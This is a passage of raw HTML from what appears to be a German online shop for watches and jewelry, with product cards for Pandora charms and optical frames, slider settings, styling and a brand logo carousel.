0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg><span class="text">Add To Cart</span>
						</button></form>
					</div>
				</div>
				<div class="product-buttons">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20536-1-automatic-skeleton-mens-watch-1"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20536-1-automatic-skeleton-mens-watch-1' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div>
            </div>
<div class="slider-controls js-slider-controls" id="controls-template--18911796134152__related-products">
      <button type="button" class="slider-prev-button js-prev-button"></button>
      <button type="button" class="slider-next-button js-next-button"></button>
    </div><script type="application/json" data-tns-config>
  {
    "container": "#slider-template--18911796134152__related-products","controlsContainer" : "#controls-template--18911796134152__related-products","autoplay" : true,
    "autoplayTimeout": 2000,

"nav": false,"mouseDrag" : true,
    "swipeAnlge" : 30,
    "navPosition": "bottom",
    "autoplayButtonOutput" : false,"responsive" : {
        "0": {
          "items": 2,
          "gutter":0
        },
        "375": {
          "items": 2,
          "gutter":0
        },
        "576": {
          "items": 3,
          "gutter":0
        },
        "768": {
          "items": 4,
          "gutter":0
        },
        "992": {
          "items": 5,
          "gutter":0
        },
        "1200": {
          "items": 6,
          "gutter":0
        }
      },
    
    "slideBy": 1
  }
</script>

<style data-shopify>#section-template--18911796134152__related-products{--spacing-between-items: 0px;--width-container: 500.0%;}
    #section-template--18911796134152__related-products .slider-container:not(.slider-initialized) .slider-wrapper{margin-right: calc(0px - var(--spacing-between-items));}
    #section-template--18911796134152__related-products .slider-container:not(.slider-initialized) #slider-template--18911796134152__related-products{width: var(--width-container);}
    #section-template--18911796134152__related-products .slider-container:not(.slider-initialized) #slider-template--18911796134152__related-products .slider-item{padding-right: var(--spacing-between-items);width: 10.0%;}
    @media screen and (min-width: 375px){ #section-template--18911796134152__related-products{--spacing-between-items: 0px;--width-container: 500.0%;}}
    @media screen and (min-width: 576px){ #section-template--18911796134152__related-products{--spacing-between-items: 0px;--width-container: 333.33333333333337%;}}
    @media screen and (min-width: 768px){ #section-template--18911796134152__related-products{--spacing-between-items: 0px;--width-container: 250.0%;}}
    @media screen and (min-width: 992px){ #section-template--18911796134152__related-products{--spacing-between-items: 0px;--width-container: 200.0%;}}
    @media screen and (min-width: 1200px){ #section-template--18911796134152__related-products{--spacing-between-items: 0px;--width-container: 166.66666666666669%;}}</style></div>
        </div>
      </slider-component>
    </div>
  </div>

</div>
<script>
  (() => {
    window.theme = window.theme || {};
    (window.theme.sectionRegister = window.theme.sectionRegister || []).push("related-products");
    (window.theme.customElementsList = window.theme.customElementsList || []).push('slider-component');
  })();
</script><style data-shopify>





</style></section><div id="shopify-section-template--18911796134152__168471502041cabd7c" class="shopify-section">
  
    <div id="shopify-block-AanlnOE0xWFZGU2tye__dealeasy_vd_cards_RpCcDJ" class="shopify-block shopify-app-block"><div id="lb-vd-cards" productHandle= productId=></div>
</div>
  




</div><div id="shopify-section-template--18911796134152__17153320655977a040" class="shopify-section">
  
    <div id="shopify-block-AKzVBdTJIa2dURGk2T__omnisend_email_marketing_sms_product_reviews_UrFFPm" class="shopify-block shopify-app-block"><div id="omnisend-reviews-block"></div>


</div>
  




</div><div id="shopify-section-template--18911796134152__1715332168362d9a8e" class="shopify-section">
  
    <div id="shopify-block-AQW5OOTRpaFJ5ZENKc__omnisend_email_marketing_sms_star_ratings_6NRpBz" class="shopify-block shopify-app-block"><div id="omnisend-star-ratings-block"></div>

</div>
  




</div></div>

</div></main><section id="shopify-section-section-bottom-products" class="shopify-section"><link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/section-bottom-products.aio.min.css?v=134541036647450090931706238439" media="print" onload="this.media='all'"><div class="section-bottom-widget" id="section-section-bottom-products">
  <div class="container">

    <div class="section-wrapper">
      <div class="section-body d-grid"><div class="block-widget block-product-listing block-dda9cdfe-0339-4349-b6bc-eef99ff79fc6">
              <div class="block-wrapper"><div class="bw-item"><h4><a href="/collections/pandora">Pandora Armbänder</a></h4><div class="product-listing-items"><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/collections/pandora/products/pandora-fly-away-rainbow-sky-travel-charm">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/d6da37e4-d137-4e2e-92b3-4263542944e0.jpg?v=1753434413&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="900"
				height="900"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Pandora Fly Away Rainbow Sky & Travel Charm"
				title="Pandora Fly Away Rainbow Sky & Travel Charm"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/d6da37e4-d137-4e2e-92b3-4263542944e0.jpg?crop=center&height=900&v=1753434413&width=900"
					width="900"
					height="900"
					alt="Pandora Fly Away Rainbow Sky & Travel Charm"
					title="Pandora Fly Away Rainbow Sky & Travel Charm"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/pandora-fly-away-rainbow-sky-travel-charm">Pandora Fly Away Rainbow Sky & Travel Charm</a>
			</div>
			<div class="product-price"><div class="price-sale">€27,90</div>
				<del class="price-compare">€39,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/collections/pandora/products/pandora-cherry-blossom-dangle-charm">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/403aa22a-7454-4359-a284-000300bc9b2a.jpg?v=1740041305&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="900"
				height="900"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Pandora Cherry Blossom Dangle Charm"
				title="Pandora Cherry Blossom Dangle Charm"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/403aa22a-7454-4359-a284-000300bc9b2a.jpg?crop=center&height=900&v=1740041305&width=900"
					width="900"
					height="900"
					alt="Pandora Cherry Blossom Dangle Charm"
					title="Pandora Cherry Blossom Dangle Charm"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/pandora-cherry-blossom-dangle-charm">Pandora Cherry Blossom Dangle Charm</a>
			</div>
			<div class="product-price"><div class="price-sale">€59,99</div>
				<del class="price-compare">€69,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/collections/pandora/products/pandora-weisser-ganseblumchen-blumenspacer-charm791495en12">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/49f9bd78-5b61-4dd8-a840-70e4a5fd4444_f9793647-872d-48d8-bef5-e08e28f0ebcc.jpg?v=1740383702&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="900"
				height="900"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"
				title="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/49f9bd78-5b61-4dd8-a840-70e4a5fd4444_f9793647-872d-48d8-bef5-e08e28f0ebcc.jpg?crop=center&height=900&v=1740383702&width=900"
					width="900"
					height="900"
					alt="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"
					title="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/pandora-weisser-ganseblumchen-blumenspacer-charm791495en12">Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12</a>
			</div>
			<div class="product-price"><div class="price-sale">€25,92</div>
				<del class="price-compare">€32,00</del></div>
		</main>
	</div></div>

                    </div></div>
              </div><div class="block-widget block-product-listing block-5fa152f8-6e6f-44c8-b4b5-316105eed75c">
              <div class="block-wrapper"><div class="bw-item"><h4><a href="/collections/pandora-charm">Pandora Charms</a></h4><div class="product-listing-items"><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/collections/pandora-charm/products/pandora-fly-away-rainbow-sky-travel-charm">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/d6da37e4-d137-4e2e-92b3-4263542944e0.jpg?v=1753434413&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="900"
				height="900"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Pandora Fly Away Rainbow Sky & Travel Charm"
				title="Pandora Fly Away Rainbow Sky & Travel Charm"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/d6da37e4-d137-4e2e-92b3-4263542944e0.jpg?crop=center&height=900&v=1753434413&width=900"
					width="900"
					height="900"
					alt="Pandora Fly Away Rainbow Sky & Travel Charm"
					title="Pandora Fly Away Rainbow Sky & Travel Charm"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/pandora-fly-away-rainbow-sky-travel-charm">Pandora Fly Away Rainbow Sky & Travel Charm</a>
			</div>
			<div class="product-price"><div class="price-sale">€27,90</div>
				<del class="price-compare">€39,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/collections/pandora-charm/products/pandora-cherry-blossom-dangle-charm">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/403aa22a-7454-4359-a284-000300bc9b2a.jpg?v=1740041305&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="900"
				height="900"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Pandora Cherry Blossom Dangle Charm"
				title="Pandora Cherry Blossom Dangle Charm"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/403aa22a-7454-4359-a284-000300bc9b2a.jpg?crop=center&height=900&v=1740041305&width=900"
					width="900"
					height="900"
					alt="Pandora Cherry Blossom Dangle Charm"
					title="Pandora Cherry Blossom Dangle Charm"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/pandora-cherry-blossom-dangle-charm">Pandora Cherry Blossom Dangle Charm</a>
			</div>
			<div class="product-price"><div class="price-sale">€59,99</div>
				<del class="price-compare">€69,00</del></div>
		</main>
	</div><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/collections/pandora-charm/products/pandora-weisser-ganseblumchen-blumenspacer-charm791495en12">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/49f9bd78-5b61-4dd8-a840-70e4a5fd4444_f9793647-872d-48d8-bef5-e08e28f0ebcc.jpg?v=1740383702&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="900"
				height="900"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"
				title="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/49f9bd78-5b61-4dd8-a840-70e4a5fd4444_f9793647-872d-48d8-bef5-e08e28f0ebcc.jpg?crop=center&height=900&v=1740383702&width=900"
					width="900"
					height="900"
					alt="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"
					title="Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/pandora-weisser-ganseblumchen-blumenspacer-charm791495en12">Pandora Weißer Gänseblümchen-Blumenspacer-Charm 791495EN12</a>
			</div>
			<div class="product-price"><div class="price-sale">€25,92</div>
				<del class="price-compare">€32,00</del></div>
		</main>
	</div></div>

                    </div></div>
              </div><div class="block-widget block-product-listing block-21f1a302-4bc0-4aab-bc8c-34eda08e5ea3">
              <div class="block-wrapper"><div class="bw-item"><h4><a href="/collections/optische-brillen">Optische Rahmen</a></h4><div class="product-listing-items"><div class="product-card balance-row-2 ">
		<header class="product-card_header">
			<div class="product-card_media position-relative">
				<a href="/collections/optische-brillen/products/brillo-br-17020-c1-49-optische-rahmen">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/4f5a66ab-422e-4140-bbd5-0d4a400823f4_97b822dd-cba8-41c8-8212-25d0a27c4788.jpg?v=1752755875&width=100 100w"
				data-widths="[100]"
				data-aspectratio="1.0"
				width="600"
				height="600"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Brillo BR 17020 C1 49 Optische Rahmen"
				title="Brillo BR 17020 C1 49 Optische Rahmen"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/4f5a66ab-422e-4140-bbd5-0d4a400823f4_97b822dd-cba8-41c8-8212-25d0a27c4788.jpg?crop=center&height=600&v=1752755875&width=600"
					width="600"
					height="600"
					alt="Brillo BR 17020 C1 49 Optische Rahmen"
					title="Brillo BR 17020 C1 49 Optische Rahmen"
				/>
			</noscript>
		</span></a>
			</div>
		</header>
		<main class="product-card_body">
			<div class="product-card_title">
				<a href="/products/brillo-br-17020-c1-49-optische-rahmen">Brillo BR 17020 C1 49 Optische Rahmen</a>
			</div>
			<div class="product-price"><div class="price-sale">€32,00</div>
				<del class="price-compare">€40,00</del></div>
		</main>
	</div></div>

                    </div></div>
              </div><div class="block-widget block-image block-2c76f009-3ce0-406e-ab9d-8f5214bb57b6">
              <div class="block-wrapper"><div class="bw-item"><a href="/collections/pandora">
<span class="image__style position-relative " style="padding-top: 160.0%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/pandoraa_c0458dca-a9f8-45db-9b7d-aa49afe3e636.png?v=1705639463&width=100 100w,//uhrunduhr.de/cdn/shop/files/pandoraa_c0458dca-a9f8-45db-9b7d-aa49afe3e636.png?v=1705639463&width=180 180w,//uhrunduhr.de/cdn/shop/files/pandoraa_c0458dca-a9f8-45db-9b7d-aa49afe3e636.png?v=1705639463&width=360 360w,//uhrunduhr.de/cdn/shop/files/pandoraa_c0458dca-a9f8-45db-9b7d-aa49afe3e636.png?v=1705639463&width=500 500w"
				data-widths="[100,180,360,500]"
				data-aspectratio="0.625"
				width="500"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/pandoraa_c0458dca-a9f8-45db-9b7d-aa49afe3e636.png?crop=center&height=800&v=1705639463&width=500"
					width="500"
					height="800"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div></div>
              </div></div>
    </div>

  </div>
</div><style data-shopify>#section-section-bottom-products .d-grid{grid-template-columns:minmax(auto, 100%);}@media screen and (min-width: 768px){#section-section-bottom-products .d-grid{grid-template-columns:minmax(auto, 50%)minmax(auto, 50%);}}@media screen and (min-width: 992px){#section-section-bottom-products .d-grid{grid-template-columns:minmax(auto, 25%)minmax(auto, 25%)minmax(auto, 25%)minmax(auto, 25%);}}#section-section-bottom-products{padding:50px 0 40px 0;background-color:#ffffff;}@media screen and (max-width: 767px){#section-section-bottom-products{padding: 50px 0 40px 0;}}</style></section><section id="shopify-section-section-logo-list" class="shopify-section"><link rel="stylesheet" href="//uhrunduhr.de/cdn/shop/t/2/assets/section-logo-list.aio.min.css?v=179084473016092903261706238440" media="print" onload="this.media='all'"><div class="section-logo-list" id="section-section-logo-list" data-section-id="section-logo-list" data-section-type="logo-list">
  <div class="container">
    <div class="section-wrapper ">
      <div class="section-body align-items-center">
        <slider-component>
          <div class="slider-container position-relative js-slider-container">
            <div class="slider-wrapper">
              <div class="slider-list" id="slider-section-logo-list"><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/hugo-boss">
<span class="image__style position-relative " style="padding-top: 58.28220858895705%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/hugo-boss_f26a7e61-228a-4993-835e-8180333524fc.png?v=1705657012&width=100 100w,//uhrunduhr.de/cdn/shop/files/hugo-boss_f26a7e61-228a-4993-835e-8180333524fc.png?v=1705657012&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="1.7157894736842105"
				width="326"
				height="190"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/hugo-boss_f26a7e61-228a-4993-835e-8180333524fc.png?crop=center&height=190&v=1705657012&width=326"
					width="326"
					height="190"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/swarovski">
<span class="image__style position-relative " style="padding-top: 68.96551724137932%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/swarovski_4e99b806-4956-44a5-b01e-0c3284cba61b.png?v=1705657023&width=100 100w,//uhrunduhr.de/cdn/shop/files/swarovski_4e99b806-4956-44a5-b01e-0c3284cba61b.png?v=1705657023&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="1.45"
				width="319"
				height="220"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/swarovski_4e99b806-4956-44a5-b01e-0c3284cba61b.png?crop=center&height=220&v=1705657023&width=319"
					width="319"
					height="220"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/pandora">
<span class="image__style position-relative " style="padding-top: 53.94321766561514%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/pandora_b0a80051-2ea2-4581-ad94-c4e514004612.png?v=1705657057&width=100 100w,//uhrunduhr.de/cdn/shop/files/pandora_b0a80051-2ea2-4581-ad94-c4e514004612.png?v=1705657057&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="1.8538011695906433"
				width="317"
				height="171"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/pandora_b0a80051-2ea2-4581-ad94-c4e514004612.png?crop=center&height=171&v=1705657057&width=317"
					width="317"
					height="171"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/tommy-hilfiger">
<span class="image__style position-relative " style="padding-top: 79.87012987012987%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/tommy-hilfiger_d4cce2aa-6318-4293-bc8f-e756d1f92988.png?v=1705657037&width=100 100w,//uhrunduhr.de/cdn/shop/files/tommy-hilfiger_d4cce2aa-6318-4293-bc8f-e756d1f92988.png?v=1705657037&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="1.2520325203252032"
				width="308"
				height="246"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/tommy-hilfiger_d4cce2aa-6318-4293-bc8f-e756d1f92988.png?crop=center&height=246&v=1705657037&width=308"
					width="308"
					height="246"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/guess">
<span class="image__style position-relative " style="padding-top: 41.5549597855228%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/guess_50e0b762-c756-4f9b-a3ab-810a5d13f501.png?v=1705657027&width=100 100w,//uhrunduhr.de/cdn/shop/files/guess_50e0b762-c756-4f9b-a3ab-810a5d13f501.png?v=1705657027&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="2.4064516129032256"
				width="373"
				height="155"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/guess_50e0b762-c756-4f9b-a3ab-810a5d13f501.png?crop=center&height=155&v=1705657027&width=373"
					width="373"
					height="155"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/esprit-uhren">
<span class="image__style position-relative " style="padding-top: 56.12903225806452%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/esprit_47ff24f8-266f-4725-a9ed-812a1bd53ad3.png?v=1705657042&width=100 100w,//uhrunduhr.de/cdn/shop/files/esprit_47ff24f8-266f-4725-a9ed-812a1bd53ad3.png?v=1705657042&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="1.7816091954022988"
				width="310"
				height="174"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/esprit_47ff24f8-266f-4725-a9ed-812a1bd53ad3.png?crop=center&height=174&v=1705657042&width=310"
					width="310"
					height="174"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/burberry-uhren">
<span class="image__style position-relative " style="padding-top: 56.25%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/Burberry_d660eb65-0397-4089-802d-8577d6c2e250.png?v=1705657047&width=100 100w,//uhrunduhr.de/cdn/shop/files/Burberry_d660eb65-0397-4089-802d-8577d6c2e250.png?v=1705657047&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="1.7777777777777777"
				width="3840"
				height="2160"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/Burberry_d660eb65-0397-4089-802d-8577d6c2e250.png?crop=center&height=2160&v=1705657047&width=3840"
					width="3840"
					height="2160"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div><div class="slider-item logo-item"><div class="logo-item_inner"><a href="/collections/ray-ban-brillen-sonnenbrillen">
<span class="image__style position-relative " style="padding-top: 86.2123613312203%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/ray-ban.png?v=1705657052&width=100 100w,//uhrunduhr.de/cdn/shop/files/ray-ban.png?v=1705657052&width=180 180w"
				data-widths="[100,180]"
				data-aspectratio="1.1599264705882353"
				width="631"
				height="544"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt=""
				title=""/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/ray-ban.png?crop=center&height=544&v=1705657052&width=631"
					width="631"
					height="544"
					alt=""
					title=""
				/>
			</noscript>
		</span></a></div>
                  </div></div>
<div class="slider-controls slider-controls-false"></div><script type="application/json" data-tns-config>
  {
    "container": "#slider-section-logo-list","controls": false,"autoplay" : true,
    "autoplayTimeout": 2000,

"nav": false,"mouseDrag" : true,
    "swipeAnlge" : 30,
    "navPosition": "bottom",
    "autoplayButtonOutput" : false,"responsive" : {
        "0": {
          "items": 3,
          "gutter":30
        },
        "375": {
          "items": 3,
          "gutter":30
        },
        "576": {
          "items": 3,
          "gutter":30
        },
        "768": {
          "items": 4,
          "gutter":30
        },
        "992": {
          "items": 6,
          "gutter":30
        },
        "1200": {
          "items": 6,
          "gutter":30
        }
      },
    
    "slideBy": 1
  }
</script>

<style data-shopify>#section-section-logo-list{--spacing-between-items: 30px;--width-container: 266.6666666666667%;}
    #section-section-logo-list .slider-container:not(.slider-initialized) .slider-wrapper{margin-right: calc(0px - var(--spacing-between-items));}
    #section-section-logo-list .slider-container:not(.slider-initialized) #slider-section-logo-list{width: var(--width-container);}
    #section-section-logo-list .slider-container:not(.slider-initialized) #slider-section-logo-list .slider-item{padding-right: var(--spacing-between-items);width: 12.5%;}
    @media screen and (min-width: 375px){ #section-section-logo-list{--spacing-between-items: 30px;--width-container: 266.6666666666667%;}}
